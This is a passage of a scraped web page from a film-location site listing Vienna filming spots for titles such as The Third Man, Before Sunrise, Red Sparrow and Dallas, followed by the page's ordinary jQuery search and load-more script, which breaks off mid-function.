        <div class="number"><h2><b>19</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                    &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                </div>
            </div>
        <a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17932/w/400/h/200/crop/true/webp/true/nos/.webp" alt="401981_01_RedSparrow_HofburgPalace_01.png" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/17932/w/400/h/200/crop/true/nos/401981_01_RedSparrow_HofburgPalace_01.png" alt="401981_01_RedSparrow_HofburgPalace_01.png" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17926/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1643_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17926/w/400/h/200/crop/true/nos/streetview_1643_18.jpg" alt="streetview_1643_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz">
        <a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz">
            <h2>
                <span class="sctitle">Michaelerplatz</span>
                Red Sparrow <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dominika Egorova ts traveling to Vienna to convince her superiors she is about to make a big catch.</p></div>
        <div class="link"><a href="/sceen/1643/Red-Sparrow/Michaelerplatz" title="Red Sparrow (2018) - Michaelerplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1643">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>20</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Recorded Picture Company, The Rank Organisation">
                    &copy; Recorded Picture Company, The Rank Organisation
                </div>
            </div>
        <a href="/sceen/6852/Bad-Timing/Caf-Landtmann" title="Bad Timing (1980) - Caf&#233; Landtmann">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91064/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6852_bad timing_caf&#233; landtmann_1.png" data-pin-url="https://www.sceen-it.com/sceen/6852/Bad-Timing/Caf-Landtmann" data-pin-description="Bad Timing at Caf&#233; Landtmann - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91064/w/400/h/200/crop/true/nos/6852_bad timing_caf&#233; landtmann_1.png" alt="6852_bad timing_caf&#233; landtmann_1.png" data-pin-url="https://www.sceen-it.com/sceen/6852/Bad-Timing/Caf-Landtmann" data-pin-description="Bad Timing at Caf&#233; Landtmann - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91090/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6852_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6852/Bad-Timing/Caf-Landtmann" data-pin-description="Bad Timing at Caf&#233; Landtmann - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91090/w/400/h/200/crop/true/nos/streetview_6852_18.jpg" alt="streetview_6852_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6852/Bad-Timing/Caf-Landtmann" data-pin-description="Bad Timing at Caf&#233; Landtmann - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6852/Bad-Timing/Caf-Landtmann">
        <a href="/sceen/6852/Bad-Timing/Caf-Landtmann" title="Bad Timing (1980) - Caf&#233; Landtmann">
            <h2>
                <span class="sctitle">Caf&#233; Landtmann</span>
                Bad Timing <small>(1980)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Alex discusses Milena with Foppish Man.</p></div>
        <div class="link"><a href="/sceen/6852/Bad-Timing/Caf-Landtmann" title="Bad Timing (1980) - Caf&#233; Landtmann"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6852">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>21</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94730/w/400/h/200/crop/true/webp/true/nos/.webp" alt="7104_dallas_palais pallavicini_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94730/w/400/h/200/crop/true/nos/7104_dallas_palais pallavicini_0.jpg" alt="7104_dallas_palais pallavicini_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94759/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94759/w/400/h/200/crop/true/nos/streetview_7104_18.jpg" alt="streetview_7104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini" data-pin-description="Dallas at Palais Pallavicini - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7104/Dallas/Palais-Pallavicini">
        <a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini">
            <h2>
                <span class="sctitle">Palais Pallavicini</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description for this scene yet.</p></div>
        <div class="link"><a href="/sceen/7104/Dallas/Palais-Pallavicini" title="Dallas (1978 - 1991) - Palais Pallavicini"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7104">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>22</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© London Films Productions">
                    &copy; London Films Productions
                </div>
            </div>
        <a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/65069/w/400/h/200/crop/true/webp/true/nos/.webp" alt="The Third Man 8.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/65069/w/400/h/200/crop/true/nos/The Third Man 8.jpg" alt="The Third Man 8.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5716/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_497_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5716/w/400/h/200/crop/true/nos/streetview_497_18.jpg" alt="streetview_497_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini" data-pin-description="The Third Man at Palais Pallavicini - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/497/The-Third-Man/Palais-Pallavicini">
        <a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini">
            <h2>
                <span class="sctitle">Palais Pallavicini</span>
                The Third Man <small>(1949)</small>
            </h2>
            
        </a>
        <div class="desc"><p>After arriving in Vienna, Holly Martins goes straight to the apartment of Harry Lime..</p></div>
        <div class="link"><a href="/sceen/497/The-Third-Man/Palais-Pallavicini" title="The Third Man (1949) - Palais Pallavicini"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="497">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>23</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films">
                    &copy; Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films
                </div>
            </div>
        <a href="/sceen/6829/Before-Sunrise/Kleines-Caf" title="Before Sunrise (1995) - Kleines Caf&#233;">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90747/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6829_before sunrise_ferris wheel_3.jpg" data-pin-url="https://www.sceen-it.com/sceen/6829/Before-Sunrise/Kleines-Caf" data-pin-description="Before Sunrise at Kleines Caf&#233; - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90747/w/400/h/200/crop/true/nos/6829_before sunrise_ferris wheel_3.jpg" alt="6829_before sunrise_ferris wheel_3.jpg" data-pin-url="https://www.sceen-it.com/sceen/6829/Before-Sunrise/Kleines-Caf" data-pin-description="Before Sunrise at Kleines Caf&#233; - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90750/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6829_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6829/Before-Sunrise/Kleines-Caf" data-pin-description="Before Sunrise at Kleines Caf&#233; - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90750/w/400/h/200/crop/true/nos/streetview_6829_18.jpg" alt="streetview_6829_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6829/Before-Sunrise/Kleines-Caf" data-pin-description="Before Sunrise at Kleines Caf&#233; - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6829/Before-Sunrise/Kleines-Caf">
        <a href="/sceen/6829/Before-Sunrise/Kleines-Caf" title="Before Sunrise (1995) - Kleines Caf&#233;">
            <h2>
                <span class="sctitle">Kleines Caf&#233;</span>
                Before Sunrise <small>(1995)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse and Céline are sitting outside at the  café when they are spotted by a woman who wants to read the palm of Céline’s hand. Jesse thinks it’s a lot of nonsense.</p></div>
        <div class="link"><a href="/sceen/6829/Before-Sunrise/Kleines-Caf" title="Before Sunrise (1995) - Kleines Caf&#233;"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6829">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>24</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Skydance Media, Project X Entertainment, Radio Silence, Vinson Films, Toff Guy Films">
                    &copy; Skydance Media, Project X Entertainment, Radio Silence, Vinson Films, Toff Guy Films
                </div>
            </div>
        <a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/107441/w/400/h/200/crop/true/webp/true/nos/.webp" alt="8009_fountain of youth_austrian national library_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/107441/w/400/h/200/crop/true/nos/8009_fountain of youth_austrian national library_2.jpeg" alt="8009_fountain of youth_austrian national library_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/107459/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_8009_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/107459/w/400/h/200/crop/true/nos/streetview_8009_18.jpg" alt="streetview_8009_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library" data-pin-description="Fountain of Youth at Austrian National Library - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/8009/Fountain-of-Youth/Austrian-National-Library">
        <a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library">
            <h2>
                <span class="sctitle">Austrian National Library</span>
                Fountain of Youth <small>(2025)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The scene description is not available yet.</p></div>
        <div class="link"><a href="/sceen/8009/Fountain-of-Youth/Austrian-National-Library" title="Fountain of Youth (2025) - Austrian National Library"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="8009">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>25</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94736/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-7105_dallas_rathausplatz_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/94736/w/400/h/200/crop/true/nos/l-7105_dallas_rathausplatz_0.jpg" alt="l-7105_dallas_rathausplatz_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/94767/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_7105_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/94767/w/400/h/200/crop/true/nos/streetview_7105_18.jpg" alt="streetview_7105_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz" data-pin-description="Dallas at Rathausplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/7105/Dallas/Rathausplatz">
        <a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz">
            <h2>
                <span class="sctitle">Rathausplatz</span>
                Dallas <small>(1978 - 1991)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/7105/Dallas/Rathausplatz" title="Dallas (1978 - 1991) - Rathausplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="7105">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>
    </div>
    <div class="loadmore" data-counter="25" data-limit="25" data-adcounter="0">
        <i class="fas fa-spinner fa-spin fa-2x" id="loadmorespin" style="display:none"></i>
    </div>
<script>
    var searchTimer,searchCityTimer;
    $(document).ready(function () {
        $(".chosen-select").chosen({ disable_search_threshold: 7, placeholder_text_multiple: " ", placeholder_text_single: " ", no_results_text: " " });
        $(".currentgps").not('.spinner').hover(function () {
            $(this).find("circle").css("fill", "#acacac");
        }, function () {
            $(this).find("circle").css("fill", "##EF772A");
        });
        $(".currentgps").not('.spinner').on("click touch", function () {
            $(".currentgps").not('.spinner').hide();
            $(".currentgps.spinner svg").show();
            $(".currentgps.spinner").show();
            getLocation(showPosition, geoPositionError);
        });
        $("#search, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#search2, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#screset").on("click touch", function () { resetFilter(); });
        $("#city").on("keyup", function (e) {
            if (searchCityTimer) {
                clearTimeout(searchCityTimer);
                searchCityTimer = null;
            }
            searchCityTimer = setTimeout(function () {
                searchCity();
            }, (e.which == 13) ? 0 : 1000); // milliseconds
        });
        $("#city").on("focus", function (e) {
            if ($("#cityresults").html().trim() != "") {
                $("#cityresultsdiv").show();
            }
        });
        $("#city").off("focusout").on("focusout", function (e) {
            setTimeout(function () {
                $("#cityresultsdiv").hide();
            }, 150);
        });
        $("#gps").on("keyup", function (e) {
            setCity('', '', '');
        });
        // init

        $('#frm :text').not("#city").keypress(function (e) { SearchWithTimer(e); });
        $('#frm :text').not("#city").keyup(function (e) { e.preventDefault(); SearchWithTimer(e); });
        $('#frm :text').not("#city").bind('paste', function (e) { SearchWithTimer(); });
        $('#frm select').change(function (e) { SearchWithTimer(); });
        $('#frm :radio, #frm :checkbox').change(function (e) { SearchWithTimer(e); });
        $("#filter").on("click touch", function () { $("#searchdiv").toggle(); HandleSearchButtons(); });
        $("#loadmore").on("click touch", function () { loadMore(true); });
        $(window).on("resize scroll", function () { HandleSearchButtons(); });

        initResultActions();
        HandleSearchButtons();

        Search();
    });

    function searchCity() {
        if ($("#city").val() != "" && $("#city").val().length >= 2) {
            $("#cityresults").html("");
            $("#cityresultsspinner").show();
            $("#cityresultsdiv").show();
            var q = $("#city").val();

            $.ajax({
                url: "/Service/Sceenit/Search/City?s=" + encodeURIComponent(q),
                type: "POST",
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $("#cityresultsspinner").hide();
                    $("#cityresultsdiv").hide();
                },
                success: function (result) {
                    $("#cityresultsspinner").hide();
                    if (result.Data != null && result.Data.totalResultsCount > 0) {
                        $("#cityresults").html($("#citysearchitem").render(result.Data.geonames));
                    } else {
                        $("#cityresults").html($("#citysearchnor").render());
                    }
                }
            });
        }
    }
    function setCity(name, lng, lat)
    {
        $("#city").val(name);
        $("#city_lng").val(lng);
        $("#city_lat").val(lat);
        $("#cityresultsdiv").hide();
        if (name != '' && lng != '' && lat != '') {
            $("#gps").val('');
        }
        SearchWithTimer();
    }

    var prevActive = "";
    function initResultActionsExtra() {
        if ($("#frm2").length == 0) {
            $("#searchbutlist").removeClass("disabled").addClass("disabled");
            $("#searchbutmap").removeClass("disabled").addClass("disabled");
        }
        $("#searchbutlist").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutlist") { if ($("#frm2 input[name='results']").val() != "list") { $("#frm2 input[name='results']").val('list'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('list'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutmap").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutmap") { if ($("#frm2 input[name='results']").val() != "map") { $("#frm2 input[name='results']").val('map'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('map'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutfilters").off("click touch").on("click touch", function (e) { e.preventDefault(); toggleListButtonToFilters(true); });
    }
    function toggleListButtonToFilters(showFilters) {
        if (showFilters) {
            prevActive = $(".listbuttons .active").attr("id");
            $("#map-canvas, .scresults, .loadmore").hide();
            $("#searchdiv").show();
            $("#" +prevActive).removeClass("active");
            $("#searchbutfilters").addClass("active");
            window.scrollTo(0, 0);
        } else {
            $("#searchdiv").hide();
            $("#map-canvas, .scresults, .loadmore").show();
            $("#searchbutfilters").removeClass("active");
            $("#"+prevActive).addClass("active");
            prevActive = "";
        }
    }
    function HandleSearchButtons() {
        var el = $("#searchdiv");
        var buttons = $("#searchdiv .buttoncol");
        if (el.is(":visible")) {
            var curOffsetBottom = window.pageYOffset + $(window).height();
            var searchOffsetBottom = el.offset().top + el.outerHeight(true);
            if (curOffsetBottom < searchOffsetBottom) {
                buttons.removeClass('searchfixed').addClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").css('display', 'block');
            }
            else {
                buttons.removeClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").hide();
            }
        }
        else {
            buttons.removeClass('searchfixed');
            $("#searchdiv .buttoncolnotfixed").hide();
        }

        var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
    }

    function SearchWithTimer(e) {
        if (searchTimer) {
            clearTimeout(searchTimer);
            searchTimer = null;
        }
        searchTimer = setTimeout(function () {
            Search()
        }, (e && e.hasOwnProperty("which") && e.which == 13) ? 0 : 500); // milliseconds
    }

    function showPosition(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        SearchWithTimer();
    }
    function showPositionDirect(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        $("#search").click();
    }
    function geoPositionError(err) {
        showLabelError('gps', err.message + ', please try again');
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
    }
    function showLabelError(key, error) {
        if (error != '') {
            $(".labelerror.err-" + key).html("<i class=\"fa fa-exclamation-circle\"></i> " + error).show();
        } else {
            $(".labelerror.err-" + key).hide();
        }
    }
    var title_movies = " checked ";
    var title_series = " checked ";
    var name_filter = "all";
    var gps_filter = "6";
    var city_filter = "4";
    function resetFilter() {
        $(".search input:radio").each(function () {
            $(this).prop('checked', false);
            $(this).next().removeClass("checked");
        });
        $(".search option:selected").removeAttr("selected");
        $(".search input[type='text']").each(function () { $(this).val("") });

        $("#title_movies").prop('checked', (title_movies.trim() == "checked") ? true : false);
        if (title_movies.trim() == "checked") {
            $("#title_movies").next().removeClass("checked").addClass("checked");
        }
        $("#title_series").prop('checked', (title_series.trim() == "checked") ? true : false);
        if (title_series.trim() == "checked") {
            $("#title_series").next().removeClass("checked").addClass("checked");
        }
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").prop('checked', true);
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").next().removeClass("checked").addClass("checked");
        $(".chosen-select").val('').trigger("chosen:updated");
        $("#country").val(0).trigger("chosen:updated");
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").prop('checked', true);
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").next().removeClass("checked").addClass("checked");
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").prop('checked', true);
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").next().removeClass("checked").addClass("checked");
        Search();
    }
    function clearPlaceHolder() {
        $("#frm input[type=text]").each(function (e) {
            if (this.value == this.placeholder) {
                this.value = '';
            }
        });
    }
    function Search() {
        clearTimeout(searchTimer);
        searchTimer = null;
        $("#searchtext").text("sceens");
        $("#searchspin").css('display', '');
        clearPlaceHolder();
        $.ajax({
            url: "/Service/Sceenit/Search/CountSceens",
            data: $("#frm").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, svg#searchspin").hide();
                $(".currentgps.spinner svg").show();
            },
            success: function (result) {
                $("svg#searchspin, .fa-spinner").hide();
                $(".currentgps.spinner svg").show();
                if (result.Data != null) {
                    $("#searchtext").text(result.Data + " sceens");
                    //$(".search.sresult .title h2").text(result.Data + " locations");
                }
            }
        });
    }
    function loadMore(scroll) {
        $("#loadmore").hide();
        $("#loadmorespin").show();
        var loadMoreurl = "/Service/Sceenit/Search/sceen?offset=" + $("#loadmore").parent().data().counter + "&limit=" + $("#loadmore").parent().data().limit + "&adoffset=" + $("#loadmore").parent().data().adcounter+"&scroll="+scroll;
        $.ajax({
            url: loadMoreurl,
            data: $("#frm2").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
